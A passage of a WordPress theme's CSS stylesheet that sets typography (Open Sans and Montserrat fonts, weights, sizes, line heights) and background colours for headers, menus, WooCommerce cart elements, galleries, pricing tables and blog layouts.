	#page.vertical-header #site-header-wrapper {
		margin-left: 0;
	}
	#page.vertical-header #site-header-wrapper .header-main {
		display: table;
		visibility: visible;
	}
}

@media (min-width: 980px) and (max-width: 1212px) {
	#site-header .header-main:not(.header-layout-fullwidth_hamburger):not(.logo-position-menu_center) .site-title,
	#site-header .header-main:not(.header-layout-fullwidth_hamburger) .primary-navigation {
		display: block;
		text-align: center;
	}
	#site-header .header-main:not(.header-layout-fullwidth_hamburger):not(.logo-position-menu_center) .site-title {
		padding-top: 30px;
		padding-bottom: 0;
	}
	#site-header .header-main:not(.header-layout-fullwidth_hamburger).logo-position-right .site-title {
		padding-top: 0;
		padding-bottom: 30px;
	}
	#site-header.fixed.shrink .header-main:not(.header-layout-fullwidth_hamburger) .site-title {
		display: none;
	}
	#site-header .site-title a img.small,
	#site-header .menu-item-logo {
		display: none !important;
	}
}


@media (max-width: 799px) {
	#top-area {
		display: none;
	}
}

#primary-menu.no-responsive > li > a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a{
	font-family: 'Open Sans';
}

#primary-menu.no-responsive > li > a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a{
	font-weight: 600;
}

#primary-menu.no-responsive > li > a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a{
	font-size: 12px;
}

#primary-menu.no-responsive > li > a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a {
	line-height: 27px;
}

#primary-menu.no-responsive > li.megamenu-enable > ul li > a,
#primary-menu.no-responsive > li li > a,
.portfolio-filters-resp ul li a{
	font-family: 'Open Sans';
}
.primary-navigation.responsive li a {
	font-family: 'Open Sans';
}

#primary-menu.no-responsive > li.megamenu-enable > ul li > a,
#primary-menu.no-responsive > li li > a,
.portfolio-filters-resp ul li a {
	font-weight: normal;
}
.primary-navigation.responsive li a {
	font-weight: normal;
}


#primary-menu.no-responsive > li.megamenu-enable > ul li > a,
#primary-menu.no-responsive > li li > a,
.portfolio-filters-resp ul li a {
	font-size: 15px;
}
.primary-navigation.responsive li a {
	font-size: 15px;
}

#primary-menu.no-responsive > li.megamenu-enable > ul li > a,
#primary-menu.no-responsive > li li > a,
.portfolio-filters-resp ul li a {
	line-height: 22px;
}
.primary-navigation.responsive li a {
	line-height: 22px;
}

.styled-subtitle,
blockquote,
.ct-testimonials-carousel-wrap .ct-testimonial-text.styled-subtitle p,
.diagram-circle .text div span.title,
.diagram-circle .text div span.summary,
.vc_pie_chart .vc_pie_chart_value,
form.cart .quantity .qty,
.shop_table .quantity .qty,
.woocommerce-before-cart .cart-short-info,
input[type="text"].coupon-code,
.cart_totals table th,
.order-totals table th,
.cart_totals table .shipping td,
.woocommerce-message,
.woocommerce-info,
.woocommerce ul.woocommerce-error li,
.woocommerce table.checkout-cart-info-table tr th,
.woocommerce table.checkout-cart-info-table tr.shipping td,
.blog-style-timeline .post-time,
.project-info-shortcode-style-default .project-info-shortcode-item .title,
.project_info-item-style-2 .project_info-item .title,
.single-product-content .price,
.widget_shopping_cart ul li .quantity,
.widget_shopping_cart .total span.amount {
	font-family: 'Open Sans';
}

.styled-subtitle,
blockquote,
.ct-testimonials-carousel-wrap .ct-testimonial-text.styled-subtitle p,
.diagram-circle .text div,
.diagram-circle .text div span.title,
.diagram-circle .text div span.summary,
.vc_pie_chart .vc_pie_chart_value,
form.cart .quantity .qty,
.shop_table .quantity .qty,
.woocommerce-before-cart .cart-short-info,
input[type="text"].coupon-code,
.cart_totals table th,
.order-totals table th,
.cart_totals table .shipping td,
.woocommerce-message,
.woocommerce-info,
.woocommerce ul.woocommerce-error li,
.woocommerce table.checkout-cart-info-table tr th,
.woocommerce table.checkout-cart-info-table tr.shipping td,
.blog-style-timeline .post-time,
.project-info-shortcode-style-default .project-info-shortcode-item .title,
.project_info-item-style-2 .project_info-item .title,
.single-product-content .price,
.widget_shopping_cart ul li .quantity,
.widget_shopping_cart .total span.amount {
	font-weight: 300;
}

.styled-subtitle,
blockquote,
.ct-testimonials-carousel-wrap .ct-testimonial-text.styled-subtitle p,
.vc_pie_chart,
form.cart .quantity .qty,
.shop_table .quantity .qty,
.woocommerce-before-cart .cart-short-info,
input[type="text"].coupon-code,
.cart_totals table th,
.order-totals table th,
.cart_totals table .shipping td,
.woocommerce-message,
.woocommerce-info,
.woocommerce ul.woocommerce-error li,
.woocommerce table.checkout-cart-info-table tr th
.woocommerce table.checkout-cart-info-table tr.shipping td,
.blog-style-timeline .post-time,
.project-info-shortcode-style-default .project-info-shortcode-item .title,
.project_info-item-style-2 .project_info-item .title,
.widget_shopping_cart .total span.amount {
	font-size: 20px;
}
@media (max-width: 600px) {
	.styled-subtitle,
	.vc_pie_chart,
	form.cart .quantity .qty,
	.shop_table .quantity .qty,
	.woocommerce-before-cart .cart-short-info,
	input[type="text"].coupon-code,
	.cart_totals table th,
	.order-totals table th,
	.cart_totals table .shipping td,
	.woocommerce-message,
	.woocommerce-info,
	.woocommerce ul.woocommerce-error li,
	.woocommerce table.checkout-cart-info-table tr th
	.woocommerce table.checkout-cart-info-table tr.shipping td,
	.blog-style-timeline .post-time,
	.project-info-shortcode-style-default .project-info-shortcode-item .title,
	.project_info-item-style-2 .project_info-item .title,
	.widget_shopping_cart .total span.amount{
		font-size: 3.3333333333333vw;
	}
}

.styled-subtitle,
blockquote,
.ct-testimonials-carousel-wrap .ct-testimonial-text.styled-subtitle p,
.woocommerce-before-cart .cart-short-info,
.cart_totals table th,
.order-totals table th,
.cart_totals table .shipping td,
.woocommerce-message,
.woocommerce-info,
.woocommerce ul.woocommerce-error li,
.woocommerce table.checkout-cart-info-table tr th,
.woocommerce table.checkout-cart-info-table tr.shipping td,
.blog-style-timeline .post-time,
.project-info-shortcode-style-default .project-info-shortcode-item .title,
.project_info-item-style-2 .project_info-item .title{
	line-height: 36px;
}
@media (max-width: 600px) {
	.styled-subtitle,
	.woocommerce-before-cart .cart-short-info,
	.cart_totals table th,
	.order-totals table th,
	.cart_totals table .shipping td,
	.woocommerce-message,
	.woocommerce-info,
	.woocommerce ul.woocommerce-error li,
	.woocommerce table.checkout-cart-info-table tr th,
	.woocommerce table.checkout-cart-info-table tr.shipping td,
	.blog-style-timeline .post-time,
	.project-info-shortcode-style-default .project-info-shortcode-item .title,
	.project_info-item-style-2 .project_info-item .title{
		line-height: 6vw;
	}
}

h1,
.pricing-table-style-8 .pricing-cost,
.title-h1,
.pricing-table-style-1 .pricing-cost {
	font-family: 'Open Sans';
}

h1,
.pricing-table-style-8 .pricing-cost,
.title-h1,
.pricing-table-style-1 .pricing-cost {
	font-weight: 700;
}

h1,
.title-h1,
.pricing-table-style-1 .pricing-cost {
	font-size: 45px;
}
@media (max-width: 1000px) {
	h1,
	.title-h1 {
		font-size: 4.5vw;
	}
}

h1,
.title-h1,
.pricing-table-style-1 .pricing-cost {
	line-height: 80px;
}
@media (max-width: 1000px) {
	h1,
	.title-h1 {
		line-height: 8vw;
	}
}

h2,
.title-h2,
.pricing-table-style-7 .pricing-cost,
h3.comment-reply-title,
.pricing-table-style-6 .pricing-price-title {
	font-family: 'Open Sans';
}

h2,
.title-h2,
.pricing-table-style-7 .pricing-cost,
h3.comment-reply-title,
.pricing-table-style-6 .pricing-price-title {
	font-weight: 700;
}

h2,
.title-h2,
.pricing-table-style-7 .pricing-cost,
.pricing-table-style-5  .pricing-price-title,
.pricing-table-style-6 .pricing-price-title,
.pricing-table-style-6 .pricing-price-subtitle,
h3.comment-reply-title,
.pricing-table-style-2 .pricing-price-title {
	font-size: 40px;
}
@media (max-width: 1000px) {
	h2,
	.title-h2,
	.pricing-table-style-7 .pricing-cost,
	.pricing-table-style-5  .pricing-price-title,
	.pricing-table-style-6 .pricing-price-title,
	.pricing-table-style-6 .pricing-price-subtitle,
	h3.comment-reply-title,
	.pricing-table-style-2 .pricing-price-title {
		font-size: 4vw;
	}
}

h2,
.title-h2,
.pricing-table-style-7 .pricing-cost,
.pricing-table-style-6 .pricing-price-title,
h3.comment-reply-title {
	line-height: 38px;
}
@media (max-width: 1000px) {
	h2,
	.title-h2,
	.pricing-table-style-7 .pricing-cost,
	.pricing-table-style-6 .pricing-price-title,
	h3.comment-reply-title {
		line-height: 3.8vw;
	}
}

h3,
.title-h3,
.cart_totals table .order-total td,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount,
.ct-dropcap {
	font-family: 'Open Sans';
}

h3,
.title-h3,
.cart_totals table .order-total td,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount,
.ct-dropcap {
	font-weight: 800;
}

h3,
.title-h3,
.portfolio.columns-1 .portfolio-item .caption .title,
.cart_totals table .order-total td,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount,
.ct-dropcap {
	font-size: 30px;
}

h3,
.title-h3,
.portfolio.columns-1 .portfolio-item .caption .title,
.cart_totals table .order-total td,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount {
	line-height: 33px;
}

h4,
.title-h4,
.ct-team-style-2 .team-person-name.title-h6,
.ct-team-style-1 .team-person-name.title-h6,
.pricing-table-style-3 .pricing_row_title,
.pricing-table-style-8 .pricing_row_title,
.pricing-table-style-4 .pricing_row_title,
.pricing-table-style-5 .pricing-cost,
.ct-gallery-hover-gradient .ct-gallery-item-title,
.ct-gallery-grid.hover-gradient .gallery-item .overlay .title,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item .ct-gallery-item-title {
	font-family: 'Open Sans';
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.with-sidebar .portfolio.hover-horizontal-sliding .overlay .links .caption .title {
		font-family: 'Open Sans';
	}
}

h4,
.title-h4,
.ct-team-style-2 .team-person-name.title-h6,
.ct-team-style-1 .team-person-name.title-h6,
.pricing-table-style-3 .pricing_row_title,
.pricing-table-style-4  .pricing_row_title,
.pricing-table-style-8 .pricing_row_title,
.pricing-table-style-5 .pricing-cost,
.ct-gallery-hover-gradient .ct-gallery-item-title,
.ct-gallery-grid.hover-gradient .gallery-item .overlay .title,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item .ct-gallery-item-title {
	font-weight: 600;
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.with-sidebar .portfolio.hover-horizontal-sliding .overlay .links .caption .title {
		font-weight: 600;
	}
}

h4,
.title-h4,
.ct-team-style-1 .team-person-name.title-h6,
.ct-team-style-2 .team-person-name.title-h6,
.pricing-table-style-4 .pricing_row_title,
.pricing-table-style-3 .pricing_row_title,
.pricing-table-style-2 .pricing-cost,
.pricing-table-style-2 .time,
.pricing-table-style-8 .pricing_row_title,
.pricing-table-style-5 .pricing-cost,
.ct-gallery-hover-gradient .ct-gallery-item-title,
.ct-gallery-grid.hover-gradient .gallery-item .overlay .title,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item .ct-gallery-item-title,
body .vc_separator h4 {
	font-size: 22px;
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.with-sidebar .portfolio.hover-horizontal-sliding .overlay .links .caption .title {
		font-size: 22px;
	}
}

h4,
.title-h4,
.ct-team-style-1 .team-person-name.title-h6,
.ct-team-style-2 .team-person-name.title-h6,
.pricing-table-style-4 .pricing_row_title,
.pricing-table-style-3 .pricing_row_title,
.pricing-table-style-2 .pricing-cost,
.pricing-table-style-2 .time,
.pricing-table-style-2 .pricing-price-title,
.portfolio.columns-1 .portfolio-item .caption .title,
.ct-gallery-hover-gradient .ct-gallery-item-title,
.ct-gallery-grid.hover-gradient .gallery-item .overlay .title,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item .ct-gallery-item-title,
body .vc_separator h4 {
	line-height: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.with-sidebar .portfolio.hover-horizontal-sliding .overlay .links .caption .title {
		line-height: 30px;
	}
}

h5,
.ct-table thead th,
.title-h5,
.portfolio-filters a,
.portfolio-sorting label,
.ct-dropcap.ct-dropcap-style-medium,
.pricing-table-style-7 .pricing-price-title,
.pricing-table-style-5 .pricing-price-title,
.shop_table td.product-price,
.shop_table td.product-subtotal,
.cart_totals table .cart-subtotal td,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-subtotal,
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.widget-ct-portfolio-item.ct-portfolio-dummy:after,
.resp-tabs-list li,
.blog-style-styled_list1 .post-time {
	font-family: 'Open Sans';
}

h5,
.title-h5,
.portfolio-filters a,
.portfolio-sorting label,
.ct-dropcap.ct-dropcap-style-medium,
.pricing-table-style-7 .pricing-price-title,
.pricing-table-style-5 .pricing-price-title,
.shop_table td.product-price,
.shop_table td.product-subtotal,
.cart_totals table .cart-subtotal td,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-subtotal,
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.widget-ct-portfolio-item.ct-portfolio-dummy:after,
.resp-tabs-list li,
.blog-style-styled_list1 .post-time {
	font-weight: 600;
}

h5,
.title-h5,
.portfolio-filters a,
.portfolio-sorting label,
.ct-dropcap.ct-dropcap-style-medium,
.pricing-table-style-7 .pricing-price-title,
.pricing-table-style-5 .pricing-price-title,
.shop_table td.product-price,
.shop_table td.product-subtotal,
.cart_totals table .cart-subtotal td,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-subtotal,
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.widget-ct-portfolio-item.ct-portfolio-dummy:after,
.resp-tabs-list li,
.blog-style-styled_list1 .post-time {
	font-size: 16px;
}

h5,
.title-h5,
.portfolio-filters a,
.portfolio-sorting label,
.ct-dropcap.ct-dropcap-style-medium,
.pricing-table-style-7 .pricing-price-title,
.pricing-table-style-5 .pricing-price-title,
.shop_table td.product-price,
.shop_table td.product-subtotal,
.cart_totals table .cart-subtotal td,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-subtotal,
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.widget-ct-portfolio-item.ct-portfolio-dummy:after,
.resp-tabs-list li {
	line-height: 20px;
}

h6,
.title-h6,
.project_info-item-style-1 .project_info-item .title,
.project-info-shortcode-style-2 .project-info-shortcode-item .title,
.ct_accordion_header a,
.wpb_toggle,
.vc_toggle_title h4,
.testimonials-style-1-name.ct-testimonial-name,
.testimonials-style-2-name.ct-testimonial-name,
.diagram-wrapper .digram-line-box .skill-amount,
.diagram-wrapper.style-3 .digram-line-box .skill-title,
.row .vc_progress_bar .vc_label,
.widget_calendar caption,
.widget .ct-teams-name,
.testimonials-style-1-name.ct-testimonial-name,
.pricing-table-style-1 .pricing-price-title,
.pricing-column-top-choice .pricing-column-top-choice-text {
	font-family: 'Open Sans';
}

h6,
.title-h6,
.project_info-item-style-1 .project_info-item .title,
.ct_accordion_header a,
.wpb_toggle,
.ct-table-responsive .tabletolist.rh > li > .titles,
.vc_toggle_title h4,
.testimonials-style-1-name.ct-testimonial-name,
.testimonials-style-2-name.ct-testimonial-name,
.diagram-wrapper .digram-line-box .skill-amount,
.diagram-wrapper.style-3 .digram-line-box  .skill-title,
.widget_calendar caption,
.widget .ct-teams-name,
.testimonials-style-1-name.ct-testimonial-name,
.pricing-table-style-1 .pricing-price-title,
.row .vc_progress_bar .vc_label {
	font-weight: 700;
}

h6,
.title-h6,
.project_info-item-style-1 .project_info-item .title,
.ct_accordion_header a,
#wp-calendar caption,
.wpb_toggle,
.ct-table-responsive .tabletolist.rh > li > .titles,
.vc_toggle_title h4,
.diagram-wrapper.style-3 .digram-line-box  .skill-title,
.widget_calendar caption,
.widget .ct-teams-name,
.testimonials-style-1-name.ct-testimonial-name,
.pricing-table-style-1 .pricing-price-title,
.row .vc_progress_bar .vc_label,
.widget .ct-teams-phone{
	font-size: 14px;
}

h6,
.title-h6,
.project_info-item-style-1 .project_info-item .title,
.ct_accordion_header a,
#wp-calendar caption,
.wpb_toggle,
.ct-table-responsive .tabletolist.rh > li > .titles,
.vc_toggle_title h4,
.widget .ct-teams-name,
.pricing-table-style-1 .pricing-price-title,
.diagram-wrapper.style-3 .digram-line-box  .skill-title,
.row .vc_progress_bar .vc_label {
	line-height: 16px;
}

.title-xlarge {
	font-family: 'Open Sans';
}

.title-xlarge {
	font-weight: 800;
}

.title-xlarge {
	font-size: 80px;
}
@media (max-width: 1000px) {
	.title-xlarge{
		font-size: 8vw;
	}
}

.title-xlarge {
	line-height: 90px;
}
@media (max-width: 1000px) {
	.title-xlarge {
		line-height: 9vw;
	}
}

h1 .light,
h2 .light,
h3 .light,
h4 .light,
h5 .light,
h6 .light,
.title-h1 .light,
.title-h2 .light,
.title-h3 .light,
.title-h4 .light,
.title-h5 .light,
.title-h6 .light,
.title-xlarge .light,
h1.light,
h2.light,
h3.light,
h4.light,
h5.light,
h6.light,
.title-h1.light,
.title-h2.light,
.title-h3.light,
.title-h4.light,
.title-h5.light,
.title-h6.light,
.title-xlarge.light,
.ct-counter-style-2 .ct-counter-number,
.ct-gallery-grid .gallery-item .overlay .title,
.row  .vc_pie_wrapper span,
.blog-style-styled_list1 .post-title,
.blog-style-styled_list2 .post-time,
.blog-style-styled_list2 .post-title,
.blog-style-timeline .post-title,
.pricing-table-style-1 .pricing-price-title,
.pricing-table-style-1  .pricing-cost,
.pricing-table-style-2 .pricing-price-title,
.pricing-table-style-2  .pricing-cost,
.pricing-table-style-2 .time,
.pricing-table-style-5  .pricing-price-title,
.pricing-table-style-6 .pricing-price-subtitle,
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item > span,
.ct-media-grid .vc_gitem-post-data-source-post_title a,
.ct-media-grid-2 .vc_gitem-post-data-source-post_title a {
	font-family: 'Open Sans';
}

h1 .light,
h2 .light,
h3 .light,
h4 .light,
h5 .light,
h6 .light,
.title-h1 .light,
.title-h2 .light,
.title-h3 .light,
.title-h4 .light,
.title-h5 .light,
.title-h6 .light,
.title-xlarge .light,
h1.light,
h2.light,
h3.light,
h4.light,
h5.light,
h6.light,
.title-h1.light,
.title-h2.light,
.title-h3.light,
.title-h4.light,
.title-h5.light,
.title-h6.light,
.title-xlarge.light,
.ct-counter-style-2 .ct-counter-number,
.row  .vc_pie_wrapper span,
.blog-style-styled_list1 .post-title,
.blog-style-styled_list2 .post-time,
.blog-style-timeline .post-title,
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item > span,
.ct-media-grid .vc_gitem-post-data-source-post_title a,
.pricing-table-style-1 .pricing-price-title,
.pricing-table-style-2 .pricing-price-title,
.pricing-table-style-2 .pricing-cost,
.pricing-table-style-2 .time,
.pricing-table-style-6 .pricing-price-subtitle,
.ct-media-grid-2 .vc_gitem-post-data-source-post_title a {
	font-weight: 300;
}

body,
option,
.ct-pagination a,
.ct-pagination .current,
.ct-table thead th,
.portfolio.columns-1 .portfolio-item .caption .subtitle,
.gallery-item .overlay .subtitle,
.cart_totals table .shipping td label,
.widget_archive li,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-price,
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div {
	font-family: 'Montserrat';
}

body,
option,
.ct-pagination a,
.ct-pagination .current,
.ct-table thead th,
.portfolio.columns-1 .portfolio-item .caption .subtitle,
.gallery-item .overlay .subtitle,
.cart_totals table .shipping td label,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-price,
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div {
	font-weight: normal;
}

body,
.ct-table thead th,
.inline-column,
.inline-inside > *,
option,
.ct-pagination a,
.ct-pagination .current,
.portfolio.columns-1 .portfolio-item .caption .subtitle,
.gallery-item .overlay .subtitle,
.cart_totals table .shipping td label,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-price,
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div {
	font-size: 15px;
}

body,
option,
.inline-column,
.inline-inside > *,
.related-element-info > a,
.gallery-item .overlay .subtitle,
.cart_totals table .shipping td label,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-price,
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div {
	line-height: 1px;
}

.widget-title {
	font-family: 'Open Sans';
}

.widget-title {
	font-weight: 600;
}

.widget-title {
	font-size: 22px;
}

.widget-title {
	line-height: 22px;
}

.ct-button,
input[type='submit'],
.blog-load-more button,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a {
	font-family: 'Open Sans';
}


.ct-button.ct-button-text-weight-thin {
	font-family: 'Open Sans';
}

.ct-button.ct-button-text-weight-thin {
	font-weight: 300;
}

.ct-nivoslider-title {
	font-family: 'Open Sans';
}

.ct-nivoslider-title {
	font-weight: 700;
}

.ct-nivoslider-title {
	font-size: 50px;
}

.ct-nivoslider-title {
	line-height: 69px;
}

.ct-nivoslider-description {
	font-family: 'Open Sans';
}

.ct-nivoslider-description {
	font-weight: normal;
}

.ct-nivoslider-description {
	font-size: 16px;
}

.ct-nivoslider-description {
	line-height: 25px;
}

.portfolio-item-title,
.portfolio-item .wrap > .caption .title,
.fancybox-title .slide-info-title,
.blog.blog-style-masonry article .description .title {
	font-family: 'Open Sans';
}

.portfolio-item-title,
.portfolio-item .wrap > .caption .title,
.fancybox-title .slide-info-title,
.blog.blog-style-masonry article .description .title {
	font-weight: 700;
}

.portfolio-item-title,
.portfolio-item .wrap > .caption .title,
.fancybox-title .slide-info-title,
.blog.blog-style-masonry article .description .title {
	font-size: 22px;
}

.portfolio-item-title,
.portfolio-item .wrap > .caption .title,
.fancybox-title .slide-info-title,
.blog.blog-style-masonry article .description .title {
	line-height: 24px;
}

.portfolio-item-description,
.portfolio-item .caption .subtitle,
.fancybox-title .slide-info-summary,
.blog.blog-style-masonry article .description .summary {
	font-family: 'Open Sans';
}

.portfolio-item-description,
.portfolio-item .caption .subtitle,
.fancybox-title .slide-info-summary,
.blog.blog-style-masonry article .description .summary {
	font-weight: normal;
}

.portfolio-item-description,
.portfolio-item .caption .subtitle,
.fancybox-title .slide-info-summary,
.blog.blog-style-masonry article .description .summary {
	font-size: 15px;
}

.portfolio-item-description,
.portfolio-item .caption .subtitle,
.fancybox-title .slide-info-summary,
.blog.blog-style-masonry article .description .summary {
	line-height: 24px;
}
.portfolio:not(.columns-1):not(.portfolio-style-masonry) .portfolio-item .wrap > .caption .subtitle {
	max-height: 24px;
}













.ct-gallery-hover-zooming-blur .ct-gallery-item-title,
.ct-gallery-grid .gallery-item .overlay .title,
.ct-gallery .ct-gallery-caption .ct-gallery-item-title{
	font-family: 'Open Sans';
}

.ct-gallery-hover-zooming-blur .ct-gallery-item-title,
.ct-gallery-grid .gallery-item .overlay .title,
.ct-gallery .ct-gallery-caption  .ct-gallery-item-title{
	font-weight: normal;
}

.ct-gallery-hover-zooming-blur .ct-gallery-item-title,
.ct-gallery-grid .gallery-item .overlay .title,
.ct-gallery .ct-gallery-caption  .ct-gallery-item-title{
	font-size: 24px;
}

.ct-gallery-hover-zooming-blur .ct-gallery-item-title,
.ct-gallery-grid .gallery-item .overlay .title,
.ct-gallery .ct-gallery-caption  .ct-gallery-item-title
	{
	line-height: 30px;
}


.ct-gallery-grid.hover-default .gallery-item .overlay .title,
.ct-gallery-hover-default .ct-gallery-item .ct-gallery-item-title{
font-family: 'Open Sans';
}

.ct-gallery-grid.hover-default .gallery-item .overlay .title,
.ct-gallery-hover-default .ct-gallery-item .ct-gallery-item-title {
font-weight: 700;
}

.ct-gallery-grid.hover-default .gallery-item .overlay .title,
.ct-gallery-hover-default .ct-gallery-item .ct-gallery-item-title {
font-size: 24px;
}

.ct-gallery-grid.hover-default .gallery-item .overlay .title,
.ct-gallery-hover-default .ct-gallery-item .ct-gallery-item-title {
line-height: 31px;
}




.gallery-description,
.ct-gallery-item-description {
	font-family: 'Open Sans';
}

.gallery-description,
.ct-gallery-item-description {
	font-weight: 300;
}

.gallery-description,
.ct-gallery-item-description {
	font-size: 15px;
}

.gallery-description,
.ct-gallery-item-description {
	line-height: 24px;
}


.ct-testimonial-text{
	font-family: 'Open Sans';
}

.ct-testimonial-text{
	font-weight: 300;
}

.ct-testimonial-text{
	font-size: 15px;
}

.ct-testimonial-text,
.testimonials-style-1-text {
	line-height: 25px;
}

.ct-counter-number,
.diagram-circle .text div span {
	font-family: 'Open Sans';
}

.ct-counter-number,
.diagram-circle .text div span {
	font-weight: 700;
}

.ct-counter-number {
	font-size: 60px;
}

.ct-counter-number {
	line-height: 69px;
}


body {
	background-color: #f0f3f2;
}

#site-header,
#site-header-wrapper,
#wp-calendar #prev a:after,
#wp-calendar #prev:after,
.header-layout-fullwidth_hamburger #primary-menu {
	background-color: #ffffff;
}
#site-header.fixed.shrink {
	background-color: rgba(255, 255, 255, 0.95);
}
#site-header.fixed.shrink.fill {
	background-color: rgba(255, 255, 255, 1);
}
.header-bottom-wave svg {
	fill: #ffffff;
}
#site-header.fixed.shrink .header-bottom-wave svg {
	fill: rgba(255, 255, 255, 0.95);
}
#site-header.fixed.shrink.fill .header-bottom-wave svg {
	fill: #ffffff;
}

.block-content,
.main-background,
.combobox-wrapper,
.team-person:not(:hover) .team-person-hover,
.ct-table td,
body .ct-table-style-2 thead,
body .ct-table-style-2 tr:nth-child(2n) td,
.ct-table .tabletolist.nrh > li > ul > li,
.resp-tabs-container,
.resp-tab-content,
.resp-tab-active,
.ct-clients-type-carousel-grid .ct-client-item a:hover,
.ct_client-carousel .ct-client-item a:hover,
.products .product-inner,
.ct-table .shop_table tbody tr,
.widget_product_search input.search-field,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce table.shop_table.order-details tr.cart_item,
.woocommerce table.shop_table.order-details tr.order_item,
.triangle-with-shadow:after,
.blog-style-default article .post-image .ct-dummy,
.blog-style-default article.sticky .post-image .ct-dummy:after,
.blog-style-timeline.blog-style-styled_list1 .item-post .post-text,
.blog-style-default article.no-image .post-image .ct-dummy,
.wpb_toggle,
.vc_toggle_title,
.page-title-style-2,
.post-tags-list a:after,
.portfolio .portfolio-item .overlay-line,
.portfolio-item .wrap > .caption,
.portfolio.background-style-dark .portfolio-item:hover .wrap > .caption,
.portfolio.background-style-dark .caption-bottom-line .project-button .ct-button,
.quickfinder-item .quickfinder-animation,
.ct-counter .ct-counter-animation,
.mc4wp-form input[type='email'],
.page-title-block.page-title-style-2,
.page-title-block.has-background-image,
body .widget .tagcloud a,
.blog-style-styled_list1 .post-item,
.blog-style-styled_list2 article,
.blog-style-styled_list2 .post-item,
.blog-style-styled_list2 .sticky,
.blog-style-timeline .post-item,
.blog-style-timeline .post-img,
.blog-style-timeline .post-img a .dummy,
.ct-basic-grid .vc_grid-item-mini,
.ct-basic-grid .vc_gitem-zone-c,
.shop-widget-area .widget .ct-products-content,
.blog-style-compact article,
.ct-search-form.ct-search-form-style-light .search-field {
	background-color: #ffffff;
}
.portfolio.hover-gradient .portfolio-item .image .overlay .links a.icon:before,
.ct-gallery-grid.hover-gradient .gallery-item .overlay a.icon::before,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item a:after {
	background-color: rgba(255, 255, 255, 0.8);
}

.fullwidth-block .marker-direction-inside svg,
.blog-style-styled_list1 .wrap-style,
.blog-style-styled_list2 .wrap-style,
.blog-style-timeline .wrap-style {
	fill: #ffffff;
}
.ct-image a:after,
.blog-style-default article.sticky .sticky-label,
.blog-style-masonry article.sticky .sticky-label,
.blog-style-styled_list1 article.sticky .sticky-label,
.blog-style-styled_list2 article.sticky .sticky-label,
.blog-style-timeline article.sticky .sticky-label,
.justified-style-1 article.sticky .sticky-label,
.justified-style-2 article.sticky .sticky-label,
.blog-style-multi-author article.sticky .sticky-label,
.blog article .post-featured-content > a:after,
.blog .ct-simple-gallery .ct-gallery-item a:after,
.blog-style-styled_list1 .wrap-style,
.blog-style-styled_list2 .wrap-style,
.blog-style-styled_list1 article a.default:after,
.blog-style-styled_list2 article a.default:after,
.blog-style-compact article a.default:after,
.blog-style-timeline .wrap-style,
#primary-navigation #primary-menu > li.menu-item-cart > a .minicart-item-count,
.product .onsale,
.product .new-label,
.woocommerce ul.woocommerce-error li:before,
.pricing-column-top-choice .pricing-column-top-choice-text,
.widget .onsale:after,
.widget_shopping_cart ul li.sale .minicart-image:before,
.widget.widget_calendar a:hover,
.shop-widget-area .onsale,
.socials-sharing li a:hover:after,
.wpb_wrapper .vc_progress_bar .vc_label_units,
.portfolio-item .image .overlay .links a.icon:before,
.portfolio.hover-title .portfolio-item .caption .title,
.portfolio.hover-title.columns-4 .portfolio-item .caption .title,
.portfolio.hover-title .portfolio-item .caption .subtitle,
.portfolio.hover-title .portfolio-item .caption .info,
.portfolio.hover-title .portfolio-item .caption .info a,
.portfolio.hover-default .portfolio-item .image .overlay .links .caption .info a,
.portfolio.hover-default .portfolio-item .image .overlay .links .caption .info span.sep,
.portfolio .portfolio-item .image .overlay .links .portfolio-sharing-pane .socials-item,
.portfolio.background-style-gray .portfolio-item:hover .wrap > .caption .title,
